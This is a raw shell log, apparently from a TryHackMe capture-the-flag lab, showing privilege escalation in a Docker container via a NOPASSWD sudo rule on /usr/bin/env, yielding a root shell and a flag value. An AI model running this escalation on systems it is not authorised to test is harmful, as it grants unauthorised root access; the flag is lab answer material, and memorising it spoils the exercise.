 sudo -l
sudo -l
Matching Defaults entries for www-data on e4afc077050d:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on e4afc077050d:
    (root) NOPASSWD: /usr/bin/env
sudo /usr/bin/env /bin/bash
sudo /usr/bin/env /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}
ls -al /
total 80
drwxr-xr-x   1 root root 4096 Jun 15 11:42 .
drwxr-xr-x   1 root root 4096 Jun 15 11:42 ..
-rwxr-xr-x   1 root root    0 Jun 15 11:42 .dockerenv
drwxr-xr-x   1 root root 4096 Feb 26  2020 bin
drwxr-xr-x   2 root root 4096 Feb  1  2020 boot
drwxr-xr-x   5 root root  340 Jun 15 11:42 dev
drwxr-xr-x   1 root root 4096 Jun 15 11:42 etc
drwxr-xr-x   2 root root 4096 Feb  1  2020 home
drwxr-xr-x   1 root root 4096 Feb 26  2020 lib
drwxr-xr-x   2 root root 4096 Feb 24  2020 lib64
drwxr-xr-x   2 root root 4096 Feb 24  2020 media
drwxr-xr-x   2 root root 4096 Feb 24  2020 mnt